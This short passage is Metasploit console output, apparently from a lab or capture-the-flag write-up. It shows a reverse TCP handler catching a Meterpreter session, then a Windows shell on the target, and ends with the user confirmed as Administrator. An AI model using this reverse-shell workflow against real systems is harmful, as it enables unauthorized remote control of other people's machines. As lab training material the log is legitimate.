 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.1.116:4444
[*] Sending stage (176198 bytes) to 10.10.135.11
[*] Meterpreter session 3 opened (10.17.1.116:4444 → 10.10.135.11:49318) at 2024-07-30 08:35:24 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
C:\PROGRA~2\SYSTEM~1
meterpreter > shell
Process 2276 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>echo %username%
echo %username%
Administrator